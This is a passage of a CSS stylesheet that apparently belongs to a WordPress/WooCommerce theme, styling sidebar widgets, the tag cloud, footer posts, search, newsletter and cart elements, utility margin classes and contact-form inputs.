    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.widget {
    margin-bottom: 30px;
    /* Calendar
------------------------------*/
}

.widget:after, .widget:before {
    display: table;
    content: '';
}

.widget select {
    max-width: 100%;
    width: 100%;
}

.widget ul, .widget ol {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.widget ul ul, .widget ol ul {
    padding-left: 20px;
}

.widget li {
    margin-bottom: 14px;
}

.widget_calendar {
    /* Tag Cloud
------------------------------*/
}

.widget_calendar caption {
    margin-bottom: 10px;
}

.widget_calendar thead th {
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold;
}

.widget_calendar table, .widget_calendar table td {
    border-collapse: separate;
    border-spacing: 1px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 7px 0px;
}

.widget_calendar table tbody td#today {
    background-color: #4b4e53;
    color: #fff;
}

.widget_calendar table tbody td#today a {
    color: #fff;
}

.widget_calendar tbody .pad {
    background: transparent;
}

.widget_calendar tbody td {
    background: #eee;
}

.widget_calendar tbody a {
    font-weight: bold;
}

.tagcloud-wrap, .widget_tag_cloud, .widget_product_tag_cloud {
    margin: 0px 0 20px;
}

.tagcloud-wrap ul, .widget_tag_cloud ul, .widget_product_tag_cloud ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tagcloud-wrap li, .widget_tag_cloud li, .widget_product_tag_cloud li {
    display: inline-block;
}

.tagcloud-wrap a, .widget_tag_cloud a, .widget_product_tag_cloud a {
    padding: 10px 15px;
    text-transform: uppercase;
    background-color: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 12px !important;
    line-height: 16px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    margin-bottom: 3px;
    margin-right: 4px;
}

.tagcloud-wrap a:before, .widget_tag_cloud a:before, .widget_product_tag_cloud a:before {
    content: '#';
}

.tagcloud-wrap a:hover, .widget_tag_cloud a:hover, .widget_product_tag_cloud a:hover {
    border-color: #fed918;
    background: #fed918;
    color: #414146;
}

.widget_tag_cloud, .widget_product_tag_cloud {
    /* List Authors
------------------------------*/
}

.widget_tag_cloud a, .widget_product_tag_cloud a {
    margin-right: 0px;
}

.widget-area .widget .list_authors {
    /* Search
------------------------------*/
}

.widget-area .widget .list_authors li {
    display: inline-block;
    border: none;
    padding: 0;
}

.widget-area .widget .list_authors li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.widget-area .widget .list_authors li.last {
    margin-right: 0;
}

.searchform {
    position: relative;
}

.searchform input {
    width: 100%;
}

.searchform button {
    background: 0 none;
    position: absolute;
    top: 15px;
    right: 6px;
    border: none;
    outline: none;
}

.search-in-faq {
    /* CMS Categories
------------------------------*/
}

.search-in-faq .searchform input[type=text], .search-in-faq .searchform button {
    font-size: 18px;
    color: #ddd;
}

.widget_categories {
    /* Archive
------------------------------*/
}

.widget_categories li {
    margin: 0;
    position: relative;
    padding-left: 53px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Dis for Submit *//* li {
		margin-bottom: 0;
	}

	a {
		padding: 10px 0;
		display: inline-block;
	} */
}

.widget_categories li a {
    height: 38px;
    line-height: 38px;
    display: inline-block;
    text-transform: uppercase;
    color: #7e8082;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li a:before {
    content: '\f105';
    font-family: FontAwesome;
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 15px;
    height: 38px;
    width: 38px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300 !important;
}

.widget_categories li:hover {
    padding-left: 63px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a {
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a:before {
    background: #fed918;
    height: 48px;
    width: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_archive {
    /* Pages, Meta, Archive, Recent Post
------------------------------*/
}

.widget_archive li {
    margin-bottom: 0;
}

.widget_archive a {
    padding: 10px 0;
    display: inline-block;
}

.widget_pages, .widget_meta, .widget_recent_entries {
    /* Nav
------------------------------*/
}

.widget_pages li, .widget_meta li, .widget_recent_entries li {
    margin-bottom: 0;
}

.widget_pages a, .widget_meta a, .widget_recent_entries a {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
}

.widget_pages .children a, .widget_meta .children a, .widget_recent_entries .children a {
    padding-left: 30px;
}

.widget_nav_menu {
    /* Recent Comments, RSS
------------------------------*/
}

.widget_nav_menu > div {
    float: none !important;
}

.widget_nav_menu li {
    margin: 0;
}

.widget_nav_menu li a {
    padding: 10px 0;
    display: inline-block;
}

.widget_recent_comments li, .widget_rss li {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
}

.widget_rss {
    /* Recent Post in Footer
------------------------------*/
}

.widget_rss li {
    padding: 13px 0;
}

.latest-post-footer-wrap {
    background: #565a60;
    margin-right: -30px;
}

ul.latest-post-footer {
    padding: 12px 15px;
    /* Cart Search Widget
------------------------------*/
}

ul.latest-post-footer .latest-post-footer-item {
    margin: 0;
    padding: 0;
    position: relative;
}

ul.latest-post-footer .latest-post-footer-item a {
    display: block;
    min-height: 46px;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer {
    position: absolute;
    top: 0;
    left: 0;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer i {
    border: medium none;
    color: #9c9fa2;
    font-size: 22px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border-radius: 50%;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-weight: 300;
    display: inline-block;
}

ul.latest-post-footer .latest-post-footer-item .entry-wrap {
    padding-left: 55px;
    padding-top: 8px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item .entry-title, ul.latest-post-footer .latest-post-footer-item .entry-date {
    color: #fff;
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 18px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    padding: 0;
    font-weight: 400;
    letter-spacing: normal;
}

ul.latest-post-footer .latest-post-footer-item .entry-date {
    font-size: 12px;
    color: #8d8f91;
}

ul.latest-post-footer .latest-post-footer-item > a:hover .post-icon-footer i {
    background-color: #fff;
    border-color: #fff;
    color: #4b4e53;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap {
    padding-left: 65px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap .entry-title {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #fed918;
}

.widget_cart_search_wrap {
    /* Flickr
------------------------------*/
}

.widget_cart_search_wrap .widget_searchform_content {
    display: none;
    height: 60px;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    min-width: 120px;
}

.widget_cart_search_wrap .widget_searchform_content input[type="text"] {
    background: #fff;
    border-radius: 0;
    color: #2c3e50;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    height: 60px;
    margin: 0;
    outline: medium none;
    padding: 15px 65px 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
}

.widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
    display: block;
    line-height: 14px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 120px;
    background: #fff;
    border: medium none;
    color: transparent;
    height: 60px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    outline: medium none;
    text-transform: uppercase;
}

.widget_cart_search_wrap .widget_searchform_content.active {
    position: absolute;
    left: 0;
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="text"] {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* BACKGROUND GRADIENT *//* BOX SIZING */
    border: 2px solid #fed918;
    -webkit-transition: width 0.3s ease 0s;
    -khtml-transition: width 0.3s ease 0s;
    -moz-transition: width 0.3s ease 0s;
    -ms-transition: width 0.3s ease 0s;
    -o-transition: width 0.3s ease 0s;
    transition: width 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"] {
    z-index: 90;
    -webkit-transition: all 0.5s ease 0s;
    -khtml-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"]:hover {
    color: #414146;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 14px;
    height: 60px;
    padding-left: 0;
    background: #fed918;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search {
    background: #fed918;
    z-index: 11;
    width: 120px;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 60px;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search span {
    display: inline-block;
    font-size: 18px;
    margin-bottom: 7px;
    margin-left: 35px;
    margin-top: 7px;
    padding: 12px;
    color: #565a60;
}

.widget_cart_search_wrap .sb-icon-search {
    background: #fff;
    font-size: 22px;
    text-transform: none;
    z-index: 90;
    display: inline-block;
    line-height: 14px;
    margin: 0;
    padding: 0;
}

.widget_cart_search_wrap .sb-icon-search:hover {
    background: #fed918;
}

.widget_cart_search_wrap .sb-icon-search i {
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    text-align: center;
    height: 46px;
    width: 46px;
    -webkit-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -khtml-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -moz-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -ms-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -o-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cms_flickr_widget .flickr_badge_image {
    margin: 0;
    float: left;
    /* Twitter
------------------------------*/
}

.tweets-container {
    background: #565a60;
    margin-right: -30px;
}

.tweet {
    min-height: 168px;
    background-color: #565a60;
}

.tweet ul {
    padding: 20px 0 0 20px;
}

.tweet ul li {
    padding-top: 0;
    padding-bottom: 10px;
    margin: 0;
}

.tweet ul i {
    color: #9c9fa2;
    display: block;
    float: left;
    font-size: 32px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tweet ul .tweet_time {
    display: block;
    float: left;
    padding-bottom: 8px;
    padding-top: 6px;
    color: #7e8082;
}

.tweet ul .tweet_time:hover {
    color: #fff;
}

.tweet ul .tweet_time a {
    color: #7e8082;
    font-size: 14px;
}

.tweet ul .tweet_time a:hover {
    color: #e3e3e3;
}

.tweet ul .tweet_text {
    margin: 0;
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    padding: 0 20px 8px 43px;
}

.tweet ul .tweet_text a {
    color: #ffb928;
}

.tweet ul .tweet_text a:hover {
    color: #e3e3e3;
}

.cms-newsletter-wrap .nl-lines::before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-newsletter-wrap .tnp-widget {
    /* Menu One page from Shortcodes and Typho page
---------------------------------------------------*/
}

.cms-newsletter-wrap .tnp-widget:before, .cms-newsletter-wrap .tnp-widget:after {
    content: '';
    display: table;
    overflow: hidden;
}

.cms-newsletter-wrap .tnp-widget .tnp-field {
    margin-bottom: 0;
    float: left;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:hover, .cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.cms-newsletter-wrap .tnp-widget label {
    display: none;
}

.widget.widget_nav_menu h4 {
    text-transform: uppercase;
}

.menu-w_shortcodes-container li, .menu-w_typography-container li {
    display: block;
    position: relative;
    margin-bottom: 0 !important;
}

.menu-w_shortcodes-container li a, .menu-w_typography-container li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #7e8082;
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0;
    text-transform: uppercase;
    border: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a i, .menu-w_typography-container li a i {
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 17px;
    height: 38px;
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    width: 38px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover, .menu-w_typography-container li a:hover, .menu-w_shortcodes-container li a.current, .menu-w_typography-container li a.current {
    height: 48px;
    line-height: 48px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover i, .menu-w_typography-container li a:hover i, .menu-w_shortcodes-container li a.current i, .menu-w_typography-container li a.current i {
    background-color: #fed918;
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 48px;
}

.cms-nav-shortcode-wrap.affix {
    top: 100px;
    position: fixed !important;
    /* Product Filter Price
------------------------------*/
}

.widget_price_filter {
    /* List Product Widget
------------------------------*/
}

.widget_price_filter .form-control {
    font-size: 12px;
}

.woocommerce .woocommerce {
    /* Product Category Wg
------------------------------*/
}

.woocommerce .woocommerce ul.product_list_widget li {
    font-size: 13px;
    margin-bottom: 20px;
    padding: 0;
}

.woocommerce .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0;
}

.woocommerce .woocommerce ul.product_list_widget li a {
    font-weight: normal;
    display: inline-block;
}

.woocommerce .woocommerce ul.product_list_widget li a.cms-featured-wg {
    float: left;
}

.woocommerce .woocommerce ul.product_list_widget li a img {
    float: left;
    margin: 0 15px 0 0;
    width: 70px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc {
    overflow: hidden;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .product-title {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1.4;
    font-size: 13px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc del, .woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    line-height: 19px !important;
    font-size: 13px !important;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    text-decoration: none;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .star-rating {
    line-height: 1 !important;
}

.widget_product_categories {
    /* Product Recent Review
------------------------------*/
}

.widget_product_categories .cat-item {
    margin: 0;
}

.widget_product_categories .cat-item a {
    margin-bottom: 14px;
    display: inline-block;
}

.widget_recent_reviews {
    /* Product Recent Review
------------------------------*/
}

.widget_recent_reviews .star-rating {
    margin-top: 5px;
    margin-bottom: 5px;
}

.widget_shopping_cart {
    /* Filter by Price wg
------------------------------*/
}

.widget_shopping_cart li {
    overflow: hidden;
    margin-bottom: 15px;
}

.widget_shopping_cart li:before, .widget_shopping_cart li:after {
    content: '';
    display: table;
}

.widget_shopping_cart a.remove, .widget_shopping_cart img {
    float: left;
}

.widget_shopping_cart a.remove {
    margin-top: 25px;
}

.widget_shopping_cart img {
    width: 70px;
    margin-right: 10px;
    margin-left: 5px;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget_shopping_cart p.buttons a.button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.widget_shopping_cart p.buttons a.button:hover {
    background: #4b4e53;
    color: #fff;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #dfdfdf;
    margin-left: 0;
    margin-right: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4b4e53;
}

.woocommerce .widget_price_filter .button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.woocommerce .widget_price_filter .button:hover {
    background: #4b4e53;
    color: #fff;
}

h1 {
    margin: 40px 0 32px 0;
}

h2 {
    margin: 27px 0 18px 0;
}

h3 {
    margin: 26px 0 16px 0;
    letter-spacing: normal;
}

h4 {
    margin: 21px 0 19px 0;
    letter-spacing: normal;
}

h5 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

h6 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

input, textarea, select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
}

.cms-overlay-color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.bg_column_overleft:before {
    position: absolute;
    width: 500%;
    top: 0;
    left: calc(-500% + 15px);
    content: '';
    display: block;
    background: #dfdfdf;
    height: 100%;
}

.bg_column_overright:after {
    position: absolute;
    width: 500%;
    top: 65px;
    right: -500%;
    content: '';
    display: block;
    background: rgba(254, 217, 24, 0.5);
    height: 115px;
}

.cms_parallax {
    -webkit-background-size: cover;
    -khtml-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; /* BACKGROUND GRADIENT */
    background-repeat: inherit;
    background-attachment: fixed;
}

.m-0 {
    margin: 0px !important;
}

.mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.pb-60 {
    padding-bottom: 60px !important;
}

.pb-80 {
    padding-bottom: 80px !important;
}

.pos-re, .pos-relative {
    position: relative !important;
}

.over-hidden {
    overflow: hidden;
}

ul.list-icons i {
    margin-right: 5px;
}

.max-height-860 {
    max-height: 860px;
}

@media screen and (min-width: 992px) {
    .page-none-pagetitle.page-has-header1.amilia-header-sticky, .has-custom-rev.page-has-header1.amilia-header-sticky, .page-none-pagetitle.page-has-header2.amilia-header-sticky, .has-custom-rev.page-has-header2.amilia-header-sticky {
        padding-top: 95px;
    }

    .page-none-pagetitle.page-has-header4.amilia-header-sticky, .has-custom-rev.page-has-header4.amilia-header-sticky {
        padding-top: 80px;
    }

    .page-none-pagetitle.page-has-header5.amilia-header-sticky, .has-custom-rev.page-has-header5.amilia-header-sticky, .page-none-pagetitle .page-has-header3.amilia-header-sticky, .has-custom-rev .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
    }

    .page-none-pagetitle.atop-primary-menu, .has-custom-rev.atop-primary-menu {
        padding-top: 0 !important;
    }

    .page-has-header5.amilia-header-sticky, .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
        /* .page-has-header5 .page-title {
		padding-top: 120px;
	} */
    }
}

.has-custom-rev #page-title {
    padding-top: 0 !important;
}

.wpcf7-form input, .wpcf7-form textarea, .wpcf7-form select, .wpcf7-form .login-select, .wpcf7-form .form-control {
    background: #fff;
    padding: 12px 15px 11px;
    line-height: 1.4;
    color: #555;
    width: 100%;
}

.wpcf7-form input::-webkit-input-placeholder, .wpcf7-form textarea::-webkit-input-placeholder, .wpcf7-form select::-webkit-input-placeholder, .wpcf7-form .login-select::-webkit-input-placeholder, .wpcf7-form .form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
